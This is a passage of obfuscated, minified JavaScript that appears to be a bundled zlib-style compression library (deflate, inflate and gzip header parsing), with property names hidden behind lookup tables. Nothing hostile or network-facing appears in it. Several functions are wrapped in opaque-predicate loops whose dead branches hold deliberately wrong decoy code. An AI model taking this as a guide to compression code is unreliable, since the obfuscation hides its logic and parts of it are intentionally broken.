Y3C=y9N.b7I(10,265,8,36);g2l[y9N.z55(184)]=(g2l[y9N.n55(184)]<<g2l[y9N.z55(f3C)]^g2l[y9N.n55(g3C)][g2l[y9N.n55(M3C)]+Q3C])&g2l[y9N.n55(Y3C)];}}else{Y2l=l0l[y9N.n55(401)](g2l,0,g2l[y9N.n55(202)][g2l[y9N.z55(321)]]);g2l[y9N.z55(27)]--;g2l[y9N.z55(321)]++;}if(Y2l&&(w0l(g2l,!1),0===g2l[y9N.n55(495)][y9N.n55(97)])){return K0l;}}return g2l[y9N.z55(4)]=g2l[y9N.n55(321)]<S0l-1?g2l[y9N.n55(321)]:S0l-1,q2l===t0l?(w0l(g2l,!0),0===g2l[y9N.z55(495)][y9N.n55(97)]?O0l:c0l):g2l[y9N.z55(248)]&&(w0l(g2l,!1),0===g2l[y9N.z55(495)][y9N.n55(97)])?K0l:x0l;}H0l=[new W0l(0,0,0,0,A6l),new W0l(4,4,8,4,P7l),new W0l(4,5,16,8,P7l),new W0l(4,6,32,32,P7l),new W0l(4,4,16,16,A7l),new W0l(8,16,32,32,A7l),new W0l(8,16,128,128,A7l),new W0l(8,32,128,256,A7l),new W0l(32,128,258,1024,A7l),new W0l(32,258,258,4096,A7l)];z0l[y9N.z55(189)]=z7l;z0l[y9N.z55(121)]=Q7l;z0l[y9N.z55(190)]=t7l;z0l[y9N.n55(345)]=s7l;z0l[y9N.n55(76)]=L7l;z0l[y9N.z55(305)]=C7l;z0l[y9N.n55(75)]=c7l;z0l[y9N.z55(330)]=y9N.n55(369);function V7l(g6l){var G4B,Z4B,w4B;G4B=688924972;Z4B=-329498566;w4B=2;for(var t4B=1;y9N.t6B(t4B.toString(),t4B.toString().length,34119)!==G4B;t4B++){y9N.N7I(y9N.l9N()[85][2]);return y9N.M7I(g6l,1,g6l>4?9:0);}if(y9N.t6B(w4B.toString(),w4B.toString().length,89919)!==Z4B){y9N.N7I(y9N.l9N()[55][31]);return y9N.M7I(g6l<=5?0:1,g6l,2);}}function v7l(){this[y9N.n55(495)]=null;this[y9N.n55(222)]=0;this[y9N.n55(196)]=null;this[y9N.z55(291)]=0;this[y9N.n55(181)]=0;this[y9N.z55(358)]=0;this[y9N.z55(416)]=0;this[y9N.n55(223)]=null;this[y9N.n55(355)]=0;this[y9N.n55(185)]=Y7l;this[y9N.n55(367)]=-1;this[y9N.z55(406)]=0;this[y9N.n55(89)]=0;this[y9N.z55(273)]=0;this[y9N.n55(202)]=null;this[y9N.n55(348)]=0;this[y9N.n55(193)]=null;this[y9N.z55(171)]=null;this[y9N.z55(184)]=0;this[y9N.z55(255)]=0;this[y9N.z55(331)]=0;this[y9N.n55(247)]=0;this[y9N.n55(496)]=0;this[y9N.n55(245)]=0;this[y9N.z55(381)]=0;this[y9N.n55(264)]=0;this[y9N.n55(91)]=0;this[y9N.n55(321)]=0;this[y9N.n55(354)]=0;this[y9N.z55(27)]=0;this[y9N.z55(364)]=0;this[y9N.z55(360)]=0;this[y9N.z55(443)]=0;this[y9N.z55(120)]=0;this[y9N.z55(233)]=0;this[y9N.n55(344)]=0;this[y9N.z55(315)]=0;this[y9N.n55(268)]=new Z0l[(y9N.z55(126))](y9N.b7I(e7l,2,y9N.X7I(y9N.V9N()[71][12])));this[y9N.n55(180)]=new Z0l[(y9N.z55(126))](y9N.b7I(1,2,2,N7l,y9N.X7I(y9N.V9N()[43][14][14])));this[y9N.z55(475)]=new Z0l[(y9N.n55(126))](y9N.M7I(1,2,2,W7l,y9N.X7I(y9N.V9N()[54][41][14])));v0l(this[y9N.n55(268)]);v0l(this[y9N.z55(180)]);v0l(this[y9N.n55(475)]);this[y9N.n55(71)]=null;this[y9N.n55(24)]=null;this[y9N.n55(165)]=null;this[y9N.n55(236)]=new Z0l[(y9N.z55(126))](y9N.b7I(B7l,1,y9N.X7I(y9N.V9N()[53][40])));this[y9N.z55(214)]=new Z0l[(y9N.n55(126))](y9N.b7I(1,R7l,2,y9N.N7I(y9N.l9N()[33][64])));v0l(this[y9N.n55(214)]);this[y9N.n55(356)]=0;this[y9N.z55(445)]=0;this[y9N.n55(428)]=new Z0l[(y9N.z55(126))](y9N.M7I(1,R7l,2,y9N.N7I(y9N.l9N()[15][28][64])));v0l(this[y9N.n55(428)]);this[y9N.z55(226)]=0;this[y9N.z55(353)]=0;this[y9N.n55(248)]=0;this[y9N.z55(62)]=0;this[y9N.z55(390)]=0;this[y9N.z55(48)]=0;this[y9N.n55(52)]=0;this[y9N.n55(4)]=0;this[y9N.n55(278)]=0;this[y9N.n55(257)]=0;}function w0l(J6l,u6l){var L0B,B0B,j0B;L0B=873869455;B0B=-1831432729;j0B=2;for(var M0B=1;y9N.t6B(M0B.toString(),M0B.toString().length,50497)!==L0B;M0B++){l0l[y9N.z55(245)](J6l,J6l[y9N.z55(245)]<1?J6l[y9N.n55(495)]:~6,J6l[y9N.z55(495)]%J6l[y9N.n55(495)],u6l);J6l[y9N.n55(495)]=J6l[y9N.z55(321)];C0l(J6l[y9N.n55(495)]);j0B+=2;}if(y9N.t6B(j0B.toString(),j0B.toString().length,63416)!==B0B){l0l[y9N.n55(245)](J6l,J6l[y9N.z55(245)]<1?J6l[y9N.z55(495)]:~6,J6l[y9N.n55(495)]%J6l[y9N.z55(495)],u6l);J6l[y9N.n55(495)]=J6l[y9N.z55(321)];C0l(J6l[y9N.n55(495)]);}l0l[y9N.n55(283)](J6l,J6l[y9N.n55(245)]>=0?J6l[y9N.n55(245)]:-1,J6l[y9N.z55(321)]-J6l[y9N.n55(245)],u6l);J6l[y9N.n55(245)]=J6l[y9N.n55(321)];C0l(J6l[y9N.n55(495)]);}function X0l(P6l,Q6l){P6l[y9N.n55(196)][P6l[y9N.z55(358)]++]=Q6l;}function x7l(u2l,k2l){var N4B,U4B,k4B;for(var m2l,V2l,P2l,T2l,Q2l=u2l[y9N.n55(202)];;){if(u2l[y9N.z55(27)]<=s0l){if(i7l(u2l),u2l[y9N.n55(27)]<=s0l&&k2l===D0l){return K0l;}if(0===u2l[y9N.z55(27)]){break;}}if(u2l[y9N.z55(381)]=0,u2l[y9N.z55(27)]>=S0l&&u2l[y9N.z55(321)]>0&&(P2l=u2l[y9N.n55(321)]-1,V2l=Q2l[P2l],V2l===Q2l[++P2l]&&V2l===Q2l[++P2l]&&V2l===Q2l[++P2l])){T2l=u2l[y9N.n55(321)]+s0l;do{;}while(V2l===Q2l[++P2l]&&V2l===Q2l[++P2l]&&V2l===Q2l[++P2l]&&V2l===Q2l[++P2l]&&V2l===Q2l[++P2l]&&V2l===Q2l[++P2l]&&V2l===Q2l[++P2l]&&V2l===Q2l[++P2l]&&T2l>P2l);u2l[y9N.n55(381)]=y9N.b7I(P2l,T2l,s0l,y9N.N7I(y9N.l9N()[53][60]));u2l[y9N.z55(381)]>u2l[y9N.z55(27)]&&(u2l[y9N.n55(381)]=u2l[y9N.n55(27)]);}if(u2l[y9N.n55(381)]>=S0l?(m2l=l0l[y9N.z55(401)](u2l,1,u2l[y9N.n55(381)]-S0l),u2l[y9N.n55(27)]-=u2l[y9N.n55(381)],u2l[y9N.z55(321)]+=u2l[y9N.n55(381)],u2l[y9N.z55(381)]=0):(m2l=l0l[y9N.n55(401)](u2l,0,u2l[y9N.z55(202)][u2l[y9N.z55(321)]]),u2l[y9N.z55(27)]--,u2l[y9N.n55(321)]++),m2l&&(w0l(u2l,!1),0===u2l[y9N.n55(495)][y9N.n55(97)])){return K0l;}}N4B=1304293625;U4B=421068044;k4B=2;for(var B4B=1;y9N.g6B(B4B.toString(),B4B.toString().length,27432)!==N4B;B4B++){return u2l[y9N.z55(4)]=0,k2l===t0l?(w0l(u2l,!0),0===u2l[y9N.z55(495)][y9N.z55(97)]?O0l:c0l):u2l[y9N.n55(248)]&&(w0l(u2l,!1),0===u2l[y9N.z55(495)][y9N.z55(97)])?K0l:x0l;}if(y9N.g6B(k4B.toString(),k4B.toString().length,39589)!==U4B){return u2l[y9N.n55(495)]=5,k2l!=t0l?(w0l(u2l,-2),1!==u2l[y9N.n55(495)][y9N.z55(97)]?O0l:c0l):u2l[y9N.n55(97)]||(w0l(u2l,-3),2==u2l[y9N.z55(495)][y9N.n55(495)])?K0l:x0l;}}function L7l(S2l,K2l){var F6B,T6B,R6B;F6B=679086457;T6B=-2004053052;R6B=2;for(var i6B=1;y9N.t6B(i6B.toString(),i6B.toString().length,52162)!==F6B;i6B++){return S2l&&S2l[y9N.z55(43)]?2!==S2l[y9N.z55(43)][y9N.z55(416)]?e0l:(S2l[y9N.n55(43)][y9N.z55(223)]=K2l,B0l):e0l;}if(y9N.t6B(R6B.toString(),R6B.toString().length,32984)!==T6B){return S2l||S2l[y9N.z55(43)]?8==S2l[y9N.z55(43)][y9N.n55(43)]?e0l:(S2l[y9N.n55(43)][y9N.n55(43)]=K2l,B0l):e0l;}}},{'\x2e\x2e\x2f\x75\x74\x69\x6c\x73\x2f\x63\x6f\x6d\x6d\x6f\x6e':27,'\x2e\x2f\x61\x64\x6c\x65\x72\x33\x32':29,'\x2e\x2f\x63\x72\x63\x33\x32':31,'\x2e\x2f\x6d\x65\x73\x73\x61\x67\x65\x73':37,'\x2e\x2f\x74\x72\x65\x65\x73':38}],'\x33\x33':[function(Y5l,g5l){"use strict";g5l[E1pp.z55(194)]=p5l;function p5l(){var E6z=E1pp;this[E6z.z55(166)]=0;this[E6z.z55(335)]=0;this[E6z.z55(235)]=0;this[E6z.n55(38)]=0;this[E6z.z55(333)]=null;this[E6z.n55(391)]=0;this[E6z.z55(430)]=E6z.z55(131);this[E6z.n55(85)]=E6z.n55(131);this[E6z.n55(351)]=0;this[E6z.z55(292)]=!1;}},{}],'\x33\x34':[function(R5l,r5l){"use strict";var q5l,h5l;q5l=30;h5l=12;r5l[E1pp.n55(194)]=function(k5l,j5l){var W6z=E1pp;var T5l,E5l,X5l,J5l,B5l,S5l,W5l,K5l,l5l,b5l,y5l,m5l,u5l,w5l,Z5l,N5l,e5l,d5l,n5l,V5l,F5l,Q5l,I5l,G5l,P5l;T5l=k5l[W6z.n55(43)];E5l=k5l[W6z.z55(35)];G5l=k5l[W6z.n55(218)];W6z.X7I(W6z.l9N()[17][3]);var k3C=W6z.M7I(21,1560,52,513);X5l=E5l+(k5l[W6z.n55(k3C)]-5);J5l=k5l[W6z.z55(164)];P5l=k5l[W6z.z55(274)];W6z.N7I(W6z.l9N()[2][78]);var m3C=W6z.M7I(1455,15);B5l=J5l-(j5l-k5l[W6z.n55(m3C)]);W6z.X7I(W6z.V9N()[83][40]);var n3C=W6z.M7I(11,86);S5l=J5l+(k5l[W6z.z55(n3C)]-257);W5l=T5l[W6z.z55(9)];K5l=T5l[W6z.z55(433)];l5l=T5l[W6z.n55(398)];b5l=T5l[W6z.z55(384)];y5l=T5l[W6z.n55(202)];m5l=T5l[W6z.z55(343)];u5l=T5l[W6z.z55(65)];w5l=T5l[W6z.n55(153)];Z5l=T5l[W6z.n55(17)];W6z.X7I(W6z.V9N()[58][37]);var p3C=W6z.b7I(235,14,11,20,13);W6z.N7I(W6z.V9N()[46][31]);var O3C=W6z.b7I(168,6);W6z.X7I(W6z.l9N()[55][27][36]);var r3C=W6z.b7I(16,16,17,8);N5l=(p3C<<T5l[W6z.z55(O3C)])-r3C;W6z.X7I(W6z.l9N()[37][58][22]);var z3C=W6z.M7I(426,8);W6z.N7I(W6z.l9N()[5][72]);var u3C=W6z.b7I(16,15);e5l=(1<<T5l[W6z.z55(z3C)])-u3C;a:do{15>u5l&&(m5l+=G5l[E5l++]<<u5l,u5l+=8,m5l+=G5l[E5l++]<<u5l,u5l+=8);W6z.X7I(W6z.V9N()[41][61]);d5l=w5l[W6z.b7I(N5l,m5l)];b:for(;;){if(n5l=d5l>>>24,m5l>>>=n5l,u5l-=n5l,n5l=d5l>>>16&255,0===n5l){W6z.N7I(W6z.V9N()[52][88]);P5l[J5l++]=W6z.M7I(d5l,65535);}else{if(!(16&n5l)){if(0===(64&n5l)){W6z.X7I(W6z.l9N()[18][48]);d5l=w5l[W6z.M7I(m5l,1,1,n5l,65535,d5l)];continue b;}if(32&n5l){T5l[W6z.z55(99)]=h5l;break a;}k5l[W6z.z55(228)]=W6z.z55(148);T5l[W6z.z55(99)]=q5l;break a;}W6z.N7I(W6z.V9N()[51][61]);V5l=W6z.M7I(d5l,65535);n5l&=15;n5l&&(n5l>u5l&&(m5l+=G5l[E5l++]<<u5l,u5l+=8),V5l+=m5l&(1<<n5l)-1,m5l>>>=n5l,u5l-=n5l);15>u5l&&(m5l+=G5l[E5l++]<<u5l,u5l+=8,m5l+=G5l[E5l++]<<u5l,u5l+=8);W6z.X7I(W6z.V9N()[34][52]);d5l=Z5l[W6z.M7I(e5l,m5l)];c:for(;;){if(n5l=d5l>>>24,m5l>>>=n5l,u5l-=n5l,n5l=d5l>>>16&255,!(16&n5l)){if(0===(64&n5l)){W6z.X7I(W6z.V9N()[3][3]);d5l=Z5l[W6z.M7I(m5l,1,1,n5l,65535,d5l)];continue c;}k5l[W6z.n55(228)]=W6z.z55(328);T5l[W6z.n55(99)]=q5l;break a;}if(F5l=65535&d5l,n5l&=15,n5l>u5l&&(m5l+=G5l[E5l++]<<u5l,u5l+=8,n5l>u5l&&(m5l+=G5l[E5l++]<<u5l,u5l+=8)),F5l+=m5l&(1<<n5l)-1,F5l>W5l){k5l[W6z.n55(228)]=W6z.n55(157);T5l[W6z.n55(99)]=q5l;break a;}if(m5l>>>=n5l,u5l-=n5l,n5l=J5l-B5l,F5l>n5l){if(n5l=F5l-n5l,n5l>l5l&&T5l[W6z.n55(238)]){k5l[W6z.z55(228)]=W6z.z55(157);T5l[W6z.z55(99)]=q5l;break a;}if(Q5l=0,I5l=y5l,0===b5l){if(Q5l+=K5l-n5l,V5l>n5l){V5l-=n5l;do{P5l[J5l++]=y5l[Q5l++];}while(--n5l);W6z.N7I(W6z.V9N()[64][45][47][63]);Q5l=W6z.b7I(J5l,F5l);I5l=P5l;}}else if(n5l>b5l){if(Q5l+=K5l+b5l-n5l,n5l-=b5l,V5l>n5l){V5l-=n5l;do{P5l[J5l++]=y5l[Q5l++];}while(--n5l);if(Q5l=0,V5l>b5l){n5l=b5l;V5l-=n5l;do{P5l[J5l++]=y5l[Q5l++];}while(--n5l);W6z.X7I(W6z.l9N()[30][27][36]);Q5l=W6z.b7I(J5l,F5l);I5l=P5l;}}}else if(Q5l+=b5l-n5l,V5l>n5l){V5l-=n5l;do{P5l[J5l++]=y5l[Q5l++];}while(--n5l);W6z.X7I(W6z.V9N()[56][9]);Q5l=W6z.M7I(J5l,F5l);I5l=P5l;}for(;V5l>2;){P5l[J5l++]=I5l[Q5l++];P5l[J5l++]=I5l[Q5l++];P5l[J5l++]=I5l[Q5l++];V5l-=3;}V5l&&(P5l[J5l++]=I5l[Q5l++],V5l>1&&(P5l[J5l++]=I5l[Q5l++]));}else{W6z.X7I(W6z.l9N()[35][72]);Q5l=W6z.b7I(J5l,F5l);do{P5l[J5l++]=P5l[Q5l++];P5l[J5l++]=P5l[Q5l++];P5l[J5l++]=P5l[Q5l++];V5l-=3;}while(V5l>2);V5l&&(P5l[J5l++]=P5l[Q5l++],V5l>1&&(P5l[J5l++]=P5l[Q5l++]));}break;}}break;}}while(X5l>E5l&&S5l>J5l);W6z.X7I(W6z.l9N()[3][23]);V5l=W6z.b7I(u5l,3);E5l-=V5l;W6z.N7I(W6z.l9N()[35][34]);u5l-=W6z.b7I(3,V5l);W6z.N7I(W6z.V9N()[34][65][56]);m5l&=W6z.M7I(1,u5l,1);k5l[W6z.n55(35)]=E5l;k5l[W6z.z55(164)]=J5l;k5l[W6z.n55(156)]=X5l>E5l?5+(X5l-E5l):5-(E5l-X5l);k5l[W6z.z55(97)]=S5l>J5l?257+(S5l-J5l):257-(J5l-S5l);T5l[W6z.n55(343)]=m5l;T5l[W6z.z55(65)]=u5l;};},{}],'\x33\x35':[function(H5l,Y9l,C5l){"use strict";var M9N=E1pp;var f1l,a1l,t5l,p1l,o5l,o1l,L5l,t1l,R1l,n1l,J1l,s1l,c5l,z5l,j1l,B1l,O5l,c1l,E1l,e1l,I1l,U1l,b1l,G1l,y1l,X1l,S1l,K1l,w1l,Z1l,l1l,N1l,D5l,A1l,m1l,x5l,u1l,r1l,q1l,F1l,v5l,M5l,T1l,V1l,Q1l,P1l,h1l,i1l,g1l,d1l,s5l,k1l,L1l,z1l,C1l,D1l,O1l,Y1l;function p9l(h3l,R3l){var r3l;return h3l&&h3l[M9N.n55(43)]?(r3l=h3l[M9N.n55(43)],0===(2&r3l[M9N.z55(416)])?O5l:(r3l[M9N.n55(171)]=R3l,R3l[M9N.n55(292)]=!1,z5l)):O5l;}function U9l(d9l){var I9l,d0B,P0B,c0B;if(Y1l){for(f1l=new t5l[(M9N.n55(438))](512),a1l=new t5l[(M9N.n55(438))](32),I9l=0;144>I9l;){d9l[M9N.n55(263)][I9l++]=8;}for(;256>I9l;){d9l[M9N.n55(263)][I9l++]=9;}for(;280>I9l;){d9l[M9N.z55(263)][I9l++]=7;}for(;288>I9l;){d9l[M9N.z55(263)][I9l++]=8;}for(L5l(R1l,d9l[M9N.n55(263)],0,288,f1l,0,d9l[M9N.n55(487)],{'\x62\x69\x74\x73':9}),I9l=0;32>I9l;){d9l[M9N.n55(263)][I9l++]=5;}L5l(n1l,d9l[M9N.n55(263)],0,32,a1l,0,d9l[M9N.z55(487)],{'\x62\x69\x74\x73':5});Y1l=!1;}d0B=1947151332;P0B=226752971;c0B=2;for(var J0B=1;M9N.g6B(J0B.toString(),J0B.toString().length,81071)!==d0B;J0B++){d9l[M9N.z55(174)]=f1l;d9l[M9N.n55(174)]=6;d9l[M9N.n55(174)]=a1l;d9l[M9N.n55(174)]=6;c0B+=2;}if(M9N.g6B(c0B.toString(),c0B.toString().length,60673)!==P0B){d9l[M9N.z55(153)]=f1l;d9l[M9N.z55(174)]=9;d9l[M9N.z55(17)]=a1l;d9l[M9N.z55(434)]=5;}}function H1l(P9l,J9l){var Q9l,u9l;return P9l&&P9l[M9N.n55(43)]?(u9l=P9l[M9N.z55(43)],0>J9l?(Q9l=0,J9l=-J9l):(Q9l=(J9l>>4)+1,48>J9l&&(J9l&=15)),J9l&&(8>J9l||J9l>15)?O5l:(null!==u9l[M9N.z55(202)]&&u9l[M9N.z55(68)]!==J9l&&(u9l[M9N.n55(202)]=null),u9l[M9N.z55(416)]=Q9l,u9l[M9N.n55(68)]=J9l,M1l(P9l))):O5l;}t5l=H5l(M9N.z55(432));p1l=H5l(M9N.n55(139));o5l=H5l(M9N.n55(302));o1l=H5l(M9N.n55(394));L5l=H5l(M9N.n55(380));t1l=0;R1l=1;n1l=2;J1l=4;s1l=5;c5l=6;z5l=0;j1l=1;B1l=2;O5l=-2;c1l=-3;E1l=-4;e1l=-5;I1l=8;U1l=1;b1l=2;G1l=3;y1l=4;X1l=5;S1l=6;K1l=7;w1l=8;Z1l=9;l1l=10;N1l=11;D5l=12;A1l=13;m1l=14;x5l=15;u1l=16;r1l=17;q1l=18;F1l=19;v5l=20;M5l=21;T1l=22;V1l=23;Q1l=24;P1l=25;h1l=26;i1l=27;g1l=28;d1l=29;s5l=30;k1l=31;L1l=32;z1l=852;C1l=592;D1l=15;O1l=D1l;Y1l=!0;function v1l(q9l){M9N.N7I(M9N.l9N()[77][61]);return M9N.b7I(65280,8,255,8,q9l,255,q9l,q9l,24,24,q9l,65280);}function i9l(E9l){return W1l(E9l,O1l);}function f9l(S9l,y9l,X9l,b9l){var G9l,F9l;F9l=S9l[M9N.n55(43)];return null===F9l[M9N.n55(202)]&&(F9l[M9N.z55(433)]=1<<F9l[M9N.z55(68)],F9l[M9N.n55(384)]=0,F9l[M9N.z55(398)]=0,F9l[M9N.n55(202)]=new t5l[(M9N.z55(150))](F9l[M9N.n55(433)])),b9l>=F9l[M9N.z55(433)]?(t5l[M9N.z55(377)](F9l[M9N.n55(202)],y9l,X9l-F9l[M9N.n55(433)],F9l[M9N.z55(433)],0),F9l[M9N.n55(384)]=0,F9l[M9N.z55(398)]=F9l[M9N.n55(433)]):(G9l=F9l[M9N.z55(433)]-F9l[M9N.n55(384)],G9l>b9l&&(G9l=b9l),t5l[M9N.z55(377)](F9l[M9N.z55(202)],y9l,X9l-b9l,G9l,F9l[M9N.n55(384)]),b9l-=G9l,b9l?(t5l[M9N.n55(377)](F9l[M9N.n55(202)],y9l,X9l-b9l,b9l,0),F9l[M9N.n55(384)]=b9l,F9l[M9N.n55(398)]=F9l[M9N.n55(433)]):(F9l[M9N.n55(384)]+=G9l,F9l[M9N.z55(384)]===F9l[M9N.n55(433)]&&(F9l[M9N.z55(384)]=0),F9l[M9N.n55(398)]<F9l[M9N.n55(433)]&&(F9l[M9N.n55(398)]+=G9l))),0;}function g9l(Y3l){var q3l;if(!Y3l||!Y3l[M9N.z55(43)]){return O5l;}q3l=Y3l[M9N.z55(43)];return q3l[M9N.n55(202)]&&(q3l[M9N.z55(202)]=null),Y3l[M9N.n55(43)]=null,z5l;}function A9l(){this[M9N.z55(99)]=0;this[M9N.z55(44)]=!1;this[M9N.z55(416)]=0;this[M9N.n55(389)]=!1;this[M9N.z55(468)]=0;this[M9N.n55(9)]=0;this[M9N.z55(114)]=0;this[M9N.z55(158)]=0;this[M9N.z55(171)]=null;this[M9N.n55(68)]=0;this[M9N.z55(433)]=0;this[M9N.n55(398)]=0;this[M9N.n55(384)]=0;this[M9N.z55(202)]=null;this[M9N.n55(343)]=0;this[M9N.n55(65)]=0;this[M9N.n55(407)]=0;this[M9N.z55(15)]=0;this[M9N.n55(333)]=0;this[M9N.z55(153)]=null;this[M9N.n55(17)]=null;this[M9N.z55(174)]=0;this[M9N.z55(434)]=0;this[M9N.n55(58)]=0;this[M9N.z55(359)]=0;this[M9N.n55(241)]=0;this[M9N.n55(373)]=0;this[M9N.z55(439)]=null;this[M9N.n55(263)]=new t5l[(M9N.z55(126))](320);this[M9N.n55(487)]=new t5l[(M9N.z55(126))](288);this[M9N.z55(127)]=null;this[M9N.z55(87)]=null;this[M9N.n55(238)]=0;this[M9N.n55(405)]=0;this[M9N.n55(387)]=0;}function W1l(V9l,k9l){var S3B,i3B,s3B,m9l,T9l;S3B=1202063786;i3B=485093508;s3B=2;for(var I3B=1;M9N.t6B(I3B.toString(),I3B.toString().length,60494)!==S3B;I3B++){return V9l?(T9l=new A9l(),V9l[M9N.n55(43)]=T9l,T9l[M9N.n55(202)]=null,m9l=H1l(V9l,k9l),m9l!==z5l&&(V9l[M9N.n55(43)]=null),m9l):O5l;}if(M9N.t6B(s3B.toString(),s3B.toString().length,26491)!==i3B){return V9l?(T9l=new A9l(),V9l[M9N.n55(43)]=T9l,T9l[M9N.n55(43)]=1,m9l=H1l(V9l,k9l),m9l==z5l||(V9l[M9N.z55(43)]=1),m9l):O5l;}}function x1l(r9l){var D3B,o3B,W3B,h9l;D3B=1015829428;o3B=1390946263;W3B=2;for(var H3B=1;M9N.t6B(H3B.toString(),H3B.toString().length,89117)!==D3B;H3B++){W3B+=2;}if(M9N.g6B(W3B.toString(),W3B.toString().length,78945)!==o3B){}return r9l&&r9l[M9N.n55(43)]?(h9l=r9l[M9N.z55(43)],r9l[M9N.n55(485)]=r9l[M9N.n55(498)]=h9l[M9N.n55(158)]=0,r9l[M9N.z55(228)]=M9N.z55(131),h9l[M9N.n55(416)]&&(r9l[M9N.n55(195)]=1&h9l[M9N.z55(416)]),h9l[M9N.z55(99)]=U1l,h9l[M9N.n55(44)]=0,h9l[M9N.z55(389)]=0,h9l[M9N.n55(9)]=32768,h9l[M9N.n55(171)]=null,h9l[M9N.n55(343)]=0,h9l[M9N.n55(65)]=0,h9l[M9N.z55(153)]=h9l[M9N.n55(127)]=new t5l[(M9N.z55(438))](z1l),h9l[M9N.z55(17)]=h9l[M9N.z55(87)]=new t5l[(M9N.n55(438))](C1l),h9l[M9N.n55(238)]=1,h9l[M9N.n55(405)]=-1,z5l):O5l;}C5l[M9N.z55(74)]=M1l;C5l[M9N.z55(287)]=H1l;C5l[M9N.n55(323)]=x1l;C5l[M9N.n55(368)]=i9l;C5l[M9N.z55(404)]=W1l;C5l[M9N.z55(42)]=a9l;C5l[M9N.z55(473)]=g9l;C5l[M9N.z55(411)]=p9l;C5l[M9N.z55(50)]=M9N.n55(371);function M1l(R9l){var n9l;return R9l&&R9l[M9N.z55(43)]?(n9l=R9l[M9N.z55(43)],n9l[M9N.z55(433)]=0,n9l[M9N.n55(398)]=0,n9l[M9N.n55(384)]=0,x1l(R9l)):O5l;}function a9l(l9l,A3l){var K9l,B9l,M9l,e9l,v9l,N9l,O9l,Z9l,w9l,i3l,s9l,W9l,U3l,p3l,j9l,C9l,L9l,z9l,f3l,a3l,o9l,c9l,x9l,H9l,t9l,D9l,g3l;t9l=0;D9l=new t5l[(M9N.z55(150))](4);g3l=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15];if(!l9l||!l9l[M9N.z55(43)]||!l9l[M9N.n55(274)]||!l9l[M9N.n55(218)]&&0!==l9l[M9N.n55(156)]){return O5l;}K9l=l9l[M9N.n55(43)];K9l[M9N.n55(99)]===D5l&&(K9l[M9N.z55(99)]=A1l);v9l=l9l[M9N.n55(164)];M9l=l9l[M9N.n55(274)];O9l=l9l[M9N.n55(97)];e9l=l9l[M9N.z55(35)];B9l=l9l[M9N.n55(218)];N9l=l9l[M9N.n55(156)];Z9l=K9l[M9N.z55(343)];w9l=K9l[M9N.z55(65)];i3l=N9l;s9l=O9l;c9l=z5l;a:for(;;){switch(K9l[M9N.z55(99)]){case U1l:if(0===K9l[M9N.n55(416)]){K9l[M9N.z55(99)]=A1l;break;}for(;16>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}if(2&K9l[M9N.z55(416)]&&35615===Z9l){K9l[M9N.z55(114)]=0;M9N.N7I(M9N.l9N()[45][79]);D9l[0]=M9N.M7I(Z9l,255);M9N.X7I(M9N.l9N()[88][69]);D9l[1]=M9N.b7I(8,Z9l,255);K9l[M9N.n55(114)]=o5l(K9l[M9N.n55(114)],D9l,2,0);Z9l=0;w9l=0;K9l[M9N.n55(99)]=b1l;break;}if(K9l[M9N.z55(468)]=0,K9l[M9N.z55(171)]&&(K9l[M9N.z55(171)][M9N.z55(292)]=!1),!(1&K9l[M9N.z55(416)])||(((255&Z9l)<<8)+(Z9l>>8))%31){l9l[M9N.z55(228)]=M9N.n55(260);K9l[M9N.z55(99)]=s5l;break;}if((15&Z9l)!==I1l){l9l[M9N.n55(228)]=M9N.z55(41);K9l[M9N.z55(99)]=s5l;break;}if(Z9l>>>=4,w9l-=4,o9l=(15&Z9l)+8,0===K9l[M9N.z55(68)]){K9l[M9N.n55(68)]=o9l;}else if(o9l>K9l[M9N.n55(68)]){l9l[M9N.z55(228)]=M9N.z55(199);K9l[M9N.n55(99)]=s5l;break;}K9l[M9N.n55(9)]=1<<o9l,l9l[M9N.n55(195)]=K9l[M9N.n55(114)]=1,K9l[M9N.z55(99)]=512&Z9l?l1l:D5l,Z9l=0,w9l=0;break;case b1l:for(;16>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}if(K9l[M9N.n55(468)]=Z9l,(255&K9l[M9N.n55(468)])!==I1l){l9l[M9N.n55(228)]=M9N.n55(41);K9l[M9N.n55(99)]=s5l;break;}if(57344&K9l[M9N.n55(468)]){l9l[M9N.z55(228)]=M9N.z55(101);K9l[M9N.z55(99)]=s5l;break;}K9l[M9N.n55(171)]&&(K9l[M9N.n55(171)][M9N.n55(166)]=Z9l>>8&1),512&K9l[M9N.n55(468)]&&(D9l[0]=255&Z9l,D9l[1]=Z9l>>>8&255,K9l[M9N.n55(114)]=o5l(K9l[M9N.n55(114)],D9l,2,0)),Z9l=0,w9l=0,K9l[M9N.n55(99)]=G1l;case G1l:for(;32>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}K9l[M9N.n55(171)]&&(K9l[M9N.n55(171)][M9N.n55(335)]=Z9l),512&K9l[M9N.n55(468)]&&(D9l[0]=255&Z9l,D9l[1]=Z9l>>>8&255,D9l[2]=Z9l>>>16&255,D9l[3]=Z9l>>>24&255,K9l[M9N.z55(114)]=o5l(K9l[M9N.n55(114)],D9l,4,0)),Z9l=0,w9l=0,K9l[M9N.n55(99)]=y1l;case y1l:for(;16>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}K9l[M9N.z55(171)]&&(K9l[M9N.z55(171)][M9N.z55(235)]=255&Z9l,K9l[M9N.z55(171)][M9N.z55(38)]=Z9l>>8),512&K9l[M9N.z55(468)]&&(D9l[0]=255&Z9l,D9l[1]=Z9l>>>8&255,K9l[M9N.n55(114)]=o5l(K9l[M9N.n55(114)],D9l,2,0)),Z9l=0,w9l=0,K9l[M9N.z55(99)]=X1l;case X1l:if(1024&K9l[M9N.n55(468)]){for(;16>w9l;){if(0===N9l){break a;}N9l--;Z9l+=B9l[e9l++]<<w9l;w9l+=8;}K9l[M9N.z55(407)]=Z9l;K9l[M9N.n55(171)]&&(K9l[M9N.n55(171)][M9N.n55(391)]=Z9l);512&K9l[M9N.z55(468)]&&(D9l[0]=255&Z9l,D9l[1]=Z9l>>>8&255,K9l[M9N.z55(114)]=o5l(K9l[M9N.z55(114)],D9l,2,0));Z9l=0;w9l=0;}else{K9l[M9N.n55(171)]&&(K9l[M9N.z55(171)][M9N.z55(333)]=null);}K9l[M9N.n55(99)]=S1l;case 